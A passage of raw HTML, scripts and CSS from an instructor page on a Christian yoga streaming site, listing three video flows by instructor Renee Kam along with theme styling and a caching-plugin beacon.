			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    <style type="text/css">
        .woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
        .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name span a {
            font-size: 16px !important;
        }
    </style>
 		<style type="text/css" id="wp-custom-css">
			#wc-authorize-net-cim-credit-card-tokenize-payment-method {display:none}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
.holyyoga-checktoenable .switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.holyyoga-checktoenable .switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.holyyoga-checktoenable .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
  height: 33px;
}

.holyyoga-checktoenable .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

.holyyoga-checktoenable input:checked + .slider {
  background-color: #7374b6;
}

.holyyoga-checktoenable input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

.holyyoga-checktoenable input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.holyyoga-checktoenable .slider.round {
  border-radius: 34px;
  max-width: 61px;
}

.holyyoga-checktoenable .slider.round:before {
  border-radius: 50%;
}

.holyyoga-inner-check {
    position: relative;
}

input#hy_check_acc_funds {
    display: none;
}
.holyyoga-noticebar {
    display: none;
}

span.account-fund-label {
    font-family: 'Optima', sans-serif;
    font-size: 16px;
    padding-left: 76px;
    font-weight: 500;
    color: #000;
}

.holyyoga-inner-check {
    padding-bottom: 20px;
}
.holyyoga-checktoenable .blockUI.blockOverlay {
    max-width: 500px;
    margin-top: -13px !important;
}

.certificate-list a {
	background-color: rgb(117, 115, 181);
    background-image: linear-gradient(to right, rgb(117, 115, 181), rgb(0, 179, 180), rgb(117, 115, 181));
  color:#fff;
	padding:20px;
		margin-bottom:125px;
		display:block;
	max-width:200px;
	text-align:center;
		cursor: pointer;
    transition: all 0.3s
}

.afwc_kpi {height:6em}


.afwc_kpis_icon {color:#7573b5 !important}

.afwc_reg_loader, .afwc_reg_message {
    display: none;
    font-size: 25px;
    font-weight: bold;
	color: #000;}

.woocommerce-MyAccount-account-funds form {display:none}

.woocommerce-cart .woocommerce ul#shipping_method li label {display:none}

.woocommerce-MyAccount-navigation-link--members-area {display:none}

.ld-course-status {display:none !important}

.delete_essay_single {display:none !important}

.account-funds .woocommerce-Price-currencySymbol {width:auto !important;display: block;
    float: left;border:0px}

.account-funds .woocommerce-Price-amount.amount {width:200px !important;border:0px}

.learndash .author-bio-section {display:none}
.size-large {
    max-width: 100%;
}
.alignwide.size-large {
    width: 100%;
}
.aligncenter.size-large, .alignright.size-large, .alignleft.size-large {
    width: auto;
}

.single-product .author-bio-section {display:none !important}

.more_info_btn.btn-fancy a:active, .more_info_btn.btn-fancy a:focus, .sticky .navbar.header-light .navbar-nav .more_info_btn.btn-fancy .nav-link, .navbar.navbar-light .navbar-nav>.more_info_btn.dropdown.btn-fancy.active>a, .navbar-light .navbar-nav .more_info_btn .nav-link:focus
{
	color: #fff !important;
}

		</style>
		    </head>
    <body data-cmplz=1 data-mobile-nav-style="classic" class="archive tax-flow_instructors term-renee-kam term-518 wp-theme-NewHolyYoga theme-NewHolyYoga woocommerce-no-js" id="wrk17aprl2025">
	    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDR454R7"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <!-- start header -->
        <header class="header-with-topbar">
            <div class="top-bar bg-light-gray d-none d-md-inline-block padding-35px-lr md-no-padding-lr">
                <div class="container-fluid nav-header-container">
                    <div class="d-flex flex-wrap align-items-center">
                        <div class="col-12 text-center text-sm-left col-sm-auto mr-auto pl-lg-0">
                            <p class="text-medium m-0 hy_small_top_heading"><span class="font-weight-500 text-extra-dark-gray">Gospel Centered Yoga:</span> Divine Transformation Happens Here</p>
                        </div>
                        <div class="col-auto d-none d-sm-block text-right px-lg-0 font-size-0">
	                        
                            <div class="top-bar-contact">
                                <ul class="social-icon padding-5px-tb">
                                <li><a class="text-fast-blue-hover" href="https://www.facebook.com/holyyogaglobal/" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogaglobal/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                            </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg top-space navbar-light bg-white header-light fixed-top navbar-boxed header-reverse-scroll">
                <div class="container-fluid nav-header-container">
                    <div class="col-6 col-lg-2 mr-auto pl-lg-0">

                    	                            <a class="navbar-brand" href="https://holyyoga.net/" title="Holy Yoga" rel="home">
                            	 <img src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" class="default-logo" >
                                <img class="alt-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png"  alt="Holy Yoga" >
                                                                        <img class="mobile-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" alt="Holy Yoga" >
                                                                    </a>
                        	                        
                    </div>
                    <div class="col-auto menu-order px-lg-0">
                        <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                        </button>
                        <div class=" collapse navbar-collapse justify-content-center" id="navbarNav">
                        	<ul id="header_menu" class="navbar-nav alt-font"><li id="menu-item-181056" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-181056"><a class="nav-link" href="https://holyyoga.net/training/welcome-home-more-than-a-retreat/">Waco Texas Retreat</a></li>
<li id="menu-item-131077" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131077"><a class="nav-link" href="https://holyyoga.net/train-with-holy-yoga/">Train with HY</a></li>
<li id="menu-item-131078" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131078"><a class="nav-link" href="https://holyyoga.net/holy-yoga-tv/">HYTV</a></li>
<li id="menu-item-131083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131083"><a class="nav-link" href="https://holyyoga.net/resources/">Get Connected</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-183502" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-183502"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-with-kristin/">Holy Yoga with Kristin</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-137364" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-137364"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-book-club-2026/">Holy Yoga Book Club 2026</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-178858" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-178858"><a class="navsub-link" href="https://holyyoga.net/military-scholarship/">Military Spouse Scholarship</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131076" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131076"><a class="navsub-link" href="https://holyyoga.net/podcasts/">Podcasts</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131084" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131084"><a class="navsub-link" href="https://holyyoga.net/resources/">Ways to Connect</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131085" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131085"><a class="navsub-link" href="https://holyyoga.net/calendar/">Calendar</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131100"><a class="navsub-link" href="https://holyyoga.net/schedule-a-call/">Schedule a Call</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-138615" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-138615"><a class="navsub-link" href="https://holyyoga.net/find-an-instructor/">Find an Instructor</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131101"><a class="nav-link" href="https://holyyoga.net/about/">About</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131102" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131102"><a class="navsub-link" href="https://holyyoga.net/christian-yoga/">Christian Yoga</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131103" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131103"><a class="navsub-link" href="https://holyyoga.net/blog/">Blog</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-178548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-178548"><a class="nav-link" href="https://holyyoga.net/holy-yoga-shop/">Holy Yoga Shop</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131074" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131074"><a class="navsub-link" href="https://holyyoga.net/student-favorites/">Student Favorites</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131075" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131075"><a class="navsub-link" href="https://holyyoga.net/gifts/">Give the Gift of Holy Yoga!</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131117" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131117"><a class="nav-link" href="https://holyyoga.net/wp-login.php">Login</a></li>
<li id="menu-item-182777" class="more_info_btn btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small more_info_btn_header menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-182777"><a class="nav-link" href="https://holyyoga.net/schedule-a-call/">More Info</a></li>
<li class="menu-item nav-item dropdown wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>                            
                        </div>
                    </div>
                    <div class="col-auto text-right pr-0 font-size-0">
                        <div class="header-social-icon d-none d-sm-inline-block">
                        	                        </div>
                    </div>
                </div>
            </nav>
        </header>
		<section class="wow animate__fadeIn bg-light-gray padding-40px-tb sm-padding-30px-tb page-title-small">
            <div class="container">
                <div class="row align-items-center justify-content-center">
                    <div class="col-xl-8 col-lg-6 text-center text-lg-left">
                        <h1 class="alt-font text-extra-dark-gray font-weight-500 no-margin-bottom d-inline-block">
                                                            Encounter Flow: March 2023                                                    </h1>
                        <span class="alt-font text-medium d-block d-md-inline-block sm-margin-5px-top">Divine Transformation</span>
                    </div>
                    <div class="col-xl-4 col-lg-6 text-center text-lg-right breadcrumb justify-content-center justify-content-lg-end text-small alt-font md-margin-15px-top">
                        <ul>
                            <li><a href="/">Home</a></li>
                                                        <li>Encounter Flow: March 2023</li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
<div id="loading">
    <div id="loading-center">
        <div id="loading-center-absolute">
            <div class="object" id="object_one"></div>
            <div class="object" id="object_two"></div>
            <div class="object" id="object_three"></div>
        </div>
    </div>
</div>
<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.css?v=2097713848" />
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow-page.css?v=1928688104" />
<div id="main-content" class="single-instructor site-background-color ">
  	  	<section class="site-background-color site-font-primary-color margin-bottom-large collection-playlist top-container">
        
        <section class="product-feature padding-horizontal-medium padding-top-large padding-bottom-xlarge border-bottom border-bottom-light">
        	<div class="container">
	            <div class="row relative">
	                <div class="small-16 medium-8 large-8 collection-details-container columns end">
	                    <div class="collection-details grid-padding-left">
	                        <div class="show-for-small-only cover-art padding-bottom-medium">
	                            <div class="embed">
	                                <img
	                                    src="https://cdn.holyyoga.net/wp-content/uploads/2022/03/20231038/Renee-Kam.png"
	                                    alt="Renee Kam"
	                                    data-image-primary
	                                />
	                            </div>
	                        </div>

	                        <h1 class="head primary site-font-primary-color collection-title">
	                        	Renee Kam	                        </h1>
	                        <div class="contain padding-top-medium collection-description">
	                            <div class="site-font-secondary-color" data-text-show-less="Show less" data-text-show-more="Show more" data-truncate='{"max_height": 60, "speed": 300}'>
	                                <p>
	                                    	                                </p>
	                            </div>
	                        </div>

	                        <div class="collection-actions padding-bottom-small padding-top-large">
	                            	                            
	                            <div class="share_category_hy">
				                            <a
				                                href="https://www.facebook.com/sharer/sharer.php?u=https://holyyoga.net/flow_instructors/renee-kam/"
				                                target="_blank"
				                                data-share="facebook"
				                                data-tooltip='{"id": "tooltip-facebook", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-facebook margin-horizontal-small"
				                            >
				                                Facebook
				                            </a>
				                           
				                            <a
				                                target="_blank"
				                                href="mailto:?subject=Check%20Out%20This%20Amazing%20Holy%20Yoga%20Flow!&body=Check%20out%20this%20amazing%20Holy%20Yoga%20Flow!%0A%0Ahttps://holyyoga.net/flow_instructors/renee-kam/"
				                                data-tooltip='{"id": "tooltip-email", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-envelope margin-horizontal-small"
				                            >
				                                Email
				                            </a>

				                            <div id="tooltip-facebook" class="tooltip medium">
				                                Share on Facebook
				                            </div>
				                            
				                            <div id="tooltip-email" class="tooltip medium">
				                                Share via Email
				                            </div>
				                </div>
	                        </div>
	                    </div>
	                </div>

	                <div class="hide-for-small-only medium-8 large-offset-2 large-6 end cover-art columns">
	                    <div class="embed-container grid-padding-right">
	                        <div class="embed">
	                            <img
	                                src="https://cdn.holyyoga.net/wp-content/uploads/2022/03/20231038/Renee-Kam.png"
	                                alt="Renee Kam"
	                                data-image-primary
	                            />
	                        </div>
	                    </div>
	                </div>
	            </div>
            </div>
        </section>

        <section class="playlist-container video-container padding-bottom-large padding-horizontal-medium">
        	<div class="container">
        		<div class="backHytvPostPage">
                    <a href="https://holyyoga.net/hytv-flows/"><i class="fa fa-angle-double-left" aria-hidden="true"></i> Return to HYTV Flows</a>
                </div>
                <style type="text/css">
                    
                    .backHytvPostPage {
                    float: left;
                    width: 100%;
                    text-align: left;
                    margin-bottom: 10px !important;
                    display: block;
                    }
                    .backHytvPostPage a {
                    float: left;
                    padding: 6px 20px;
                    background-size: 20px;
                    border: 1px solid hsla(0,0%,100%,0);
                    text-align: center;
                    text-indent: 0;
                    background-position: 16px 14px;
                    background-color: hsla(0,0%,100%,.3);
                    color: #fff;
                    font-size: 16px;
                    }
                </style>
	            <div class="row relative video-controls padding-bottom-medium padding-top-large">
	                <div class="small-16 columns text-left small-only-text-center">
	                    <div class="grid-padding-left">
	                        <form class="select-dropdown-wrapper" autocomplete="off">
	                            <select id="sortByAjax" class="js-sort-items btn_theme-dropdown-transparent">
	                                <option value="">Sort by...</option>
	                                <option value="alphabetical">
	                                    Alphabetical
	                                </option>
	                                <option value="release_date">
	                                    Release date
	                                </option>
	                            </select>
	                        </form>
	                    </div>
	                </div>
	            </div>
	            <input type="hidden" name="setTerm_id" id="setTerm_id" value="518">
	            <input type="hidden" name="taxonomy_name" id="taxonomy_name" value="flow_instructors">
	            <div class="row relative">
	                <div class="small-16 columns item-grid flush-grid flush-row">
	                    <div class="row full-width padding-horizontal-medium" id="appendDatawithAjax">
	                    	<ul class="small-block-grid-1 medium-block-grid-3 large-block-grid-4 js-load-more-items-container">

		                    										    <li  class="js-collection-item collection-item-518 item-type-video" data-item-id="518" data-item-type="video" >
									        <div class="browse-item-card">
									        	
										        <div class="grid-item-padding">
										            <div class="a11y-tip a11y-tip--no-delay">
										            											                <a class="a11y-tip__trigger browse-item-title" href="https://holyyoga.net/flow/hytv-live-3-17-2023-with-renee/"
										                    class="browse-item-link"
										                    data-track-event="site_video" >
										                    <div class="browse-image-container" style="background: url(https://cdn.holyyoga.net/wp-content/uploads/2023/03/20223318/Screenshot-2023-03-20-at-1.03.06-AM.png);">
										                        
										                        <img alt="Encounter Flow: March 2023" src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/blank_image_transparent.png" />
										                        <span class="play-outer-circle">
										                            <i class="icon medium icon-play-inverse"></i>
										                        </span>
										                        <div class="browse-info-container">
										                            <div class="duration-container">
										                              										                            </div>
										                        </div>

										                         <span class="freemium-lock"><i class="icon icon--xsmall icon-lock-inverse"></i></span>										                    </div>
										                </a>

										                								                        <div id="2" class="a11y-tip__help a11y-tip__help--top">
											             	<h5>
			                                                    <strong>
			                                                    Encounter Flow: March 2023			                                                    </strong>
			                                                </h5>
			                                                <div class="tooltip-description">
			                                                    <span>
			                                                      Link to the March 2023 Encounter: HERE.			                                                    </span>
			                                                </div>
											             </div>
										                
										            </div>
										            
										            <div class="padding-small">
									                    <div class="site-font-primary-color browse-item-title">
									                        <a href="" data-track-event="site_video" >
									                            <strong title="Encounter Flow: March 2023">
									                                Encounter Flow: March 2023									                            </strong>
									                        </a>

									                    </div>
									                </div>
										            <div class="tooltip my-list-tooltip background-gray-deep fader-left left" id="my-list-tooltip-518">
										                <h3 class="transparent tooltip-description site-font-primary-family">
										                    <strong class="my-list-title">
										                        Add to my list
										                    </strong>
										                </h3>
										            </div>

										            <div class="tooltip background-white" id="collection-tooltip-518">
										                <h3 class="tooltip-item-title site-font-primary-family"><strong>Encounter Flow: March 2023</strong></h3>
										            </div>
										        </div>
									        </div>
									    </li>
																			    <li  class="js-collection-item collection-item-518 item-type-video" data-item-id="518" data-item-type="video" >
									        <div class="browse-item-card">
									        	
										        <div class="grid-item-padding">
										            <div class="a11y-tip a11y-tip--no-delay">
										            											                <a class="a11y-tip__trigger browse-item-title" href="https://holyyoga.net/flow/ephesians-1-2/"
										                    class="browse-item-link"
										                    data-track-event="site_video" >
										                    <div class="browse-image-container" style="background: url(https://cdn.holyyoga.net/wp-content/uploads/2023/01/20223733/Screenshot-2023-01-03-at-12.17.21-PM.png);">
										                        
										                        <img alt="Ephesians 1: Meditation with Renee" src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/blank_image_transparent.png" />
										                        <span class="play-outer-circle">
										                            <i class="icon medium icon-play-inverse"></i>
										                        </span>
										                        <div class="browse-info-container">
										                            <div class="duration-container">
										                              15-30 min										                            </div>
										                        </div>

										                         <span class="freemium-lock"><i class="icon icon--xsmall icon-lock-inverse"></i></span>										                    </div>
										                </a>

										                								                        <div id="3" class="a11y-tip__help a11y-tip__help--top">
											             	<h5>
			                                                    <strong>
			                                                    Ephesians 1: Meditation with Renee			                                                    </strong>
			                                                </h5>
			                                                <div class="tooltip-description">
			                                                    <span>
			                                                      Today Renee guides us through a meditation centered around Ephesians 1.			                                                    </span>
			                                                </div>
											             </div>
										                
										            </div>
										            
										            <div class="padding-small">
									                    <div class="site-font-primary-color browse-item-title">
									                        <a href="" data-track-event="site_video" >
									                            <strong title="Ephesians 1: Meditation with Renee">
									                                Ephesians 1: Meditation with Renee									                            </strong>
									                        </a>

									                    </div>
									                </div>
										            <div class="tooltip my-list-tooltip background-gray-deep fader-left left" id="my-list-tooltip-518">
										                <h3 class="transparent tooltip-description site-font-primary-family">
										                    <strong class="my-list-title">
										                        Add to my list
										                    </strong>
										                </h3>
										            </div>

										            <div class="tooltip background-white" id="collection-tooltip-518">
										                <h3 class="tooltip-item-title site-font-primary-family"><strong>Ephesians 1: Meditation with Renee</strong></h3>
										            </div>
										        </div>
									        </div>
									    </li>
																			    <li  class="js-collection-item collection-item-518 item-type-video" data-item-id="518" data-item-type="video" >
									        <div class="browse-item-card">
									        	
										        <div class="grid-item-padding">
										            <div class="a11y-tip a11y-tip--no-delay">
										            											                <a class="a11y-tip__trigger browse-item-title" href="https://holyyoga.net/flow/come-and-worship/"
										                    class="browse-item-link"
										                    data-track-event="site_video" >
										                    <div class="browse-image-container" style="background: url(https://cdn.holyyoga.net/wp-content/uploads/2022/03/20231457/Screen-Shot-2021-07-11-at-9.49.21-AM.png);">
										                        
										                        <img alt="Come and Worship" src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/blank_image_transparent.png" />
										                        <span class="play-outer-circle">
										                            <i class="icon medium icon-play-inverse"></i>
										                        </span>
										                        <div class="browse-info-container">
										                            <div class="duration-container">
										                              15-30 min										                            </div>
										                        </div>

										                         <span class="freemium-lock"><i class="icon icon--xsmall icon-lock-inverse"></i></span>										                    </div>
										                </a>

										                								                        <div id="3" class="a11y-tip__help a11y-tip__help--top">
											             	<h5>
			                                                    <strong>
			                                                    Come and Worship			                                                    </strong>
			                                                </h5>
			                                                <div class="tooltip-description">
			                                                    <span>
			                                                      Join us for a gentle flow as we walk through Matthew 11:28 and center our hearts around giving our heavy burdens to Jesus.			                                                    </span>
			                                                </div>
											             </div>
										                
										            </div>
										            
										            <div class="padding-small">
									                    <div class="site-font-primary-color browse-item-title">
									                        <a href="" data-track-event="site_video" >
									                            <strong title="Come and Worship">
									                                Come and Worship									                            </strong>
									                        </a>

									                    </div>
									                </div>
										            <div class="tooltip my-list-tooltip background-gray-deep fader-left left" id="my-list-tooltip-518">
										                <h3 class="transparent tooltip-description site-font-primary-family">
										                    <strong class="my-list-title">
										                        Add to my list
										                    </strong>
										                </h3>
										            </div>

										            <div class="tooltip background-white" id="collection-tooltip-518">
										                <h3 class="tooltip-item-title site-font-primary-family"><strong>Come and Worship</strong></h3>
										            </div>
										        </div>
									        </div>
									    </li>
										

							</ul>
	                        
	                    </div>
	                    <div id="loadmoreData">
		                    		                </div>
	                </div>
	            </div>
	        </div>
        </section>
    </section>  
</div> <!-- #main-content -->
<style type="text/css">
	.small-block-grid-1.medium-block-grid-2.large-block-grid-3 {
  float: left;
  width: 100%;
}
	.fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
        padding-top: 0px;
}
.page-title-small {
    margin-bottom: 0;
}

.wow.animate__fadeIn.bg-light-gray.padding-40px-tb.sm-padding-30px-tb.page-title-small {
  display: none;
}
#main-content #watch-player .container {
  padding-top: 0;
}

.instructorData {
  float: left;
  width: 100%;
  position: relative;
}
.instructorsInfo {
  float: left;
  width: 100%;
  padding-left: 75px !important;
}
.instructorData {
  position: relative;
  top: 6px;
}
.instructorsInfo {
  padding-bottom: 14px !important;
  margin-bottom: 30px !important;
}
.flowInfo {
  float: left;
  width: 100%;
  margin-top: 10px !important;
}
.browse-image-container {
  background-size: cover !important;
  background-position: top center !important;
  padding: 15px !important;
}
.js .a11y-tip__help, .no-js [role="tooltip"].a11y-tip__help {
  background: rgba(208, 211, 222, 0.9);
  border-radius: 4px;
  color: #141414;
  }
  .flowInfo .cls-meta-outer .para-info {
  float: left;
  font-size: 16px;
  margin-left: 10px;
}

#notfound {
  float: left;
  width: 100%;
  text-align: center;
  color: red;
  font-size: 16px;
}
.small-block-grid-1.medium-block-grid-3.large-block-grid-4.js-load-more-items-container {
  float: left;
  width: 100%;
}
</style>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.js"></script>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvd19pbnN0cnVjdG9ycy9yZW5lZS1rYW0v'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b653be64ab9d421be7b7da767f2fdeb037a6fe89f8bead7eb4cd63bfda19e7795c1e6a1a10f459ef907be6b94c9403d533d3898d3b9456ef68b05049154104c4'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob2x5eW9nYS5uZXQvZmxvd19pbnN0cnVjdG9ycy9yZW5lZS1rYW0v&nitroBeaconCookies=W10=&nitroBeaconHash=b653be64ab9d421be7b7da767f2fdeb037a6fe89f8bead7eb4cd63bfda19e7795c1e6a1a10f459ef907be6b94c9403d533d3898d3b9456ef68b05049154104c4&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script><footer class="footer-light">
            <div class="footer-top padding-six-tb lg-padding-eight-tb md-padding-50px-tb">
                <div class="container">
                    <div class="row">
                        <!-- start footer column -->
                        <div class="col-12 col-lg-3 col-sm-6 order-sm-1 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
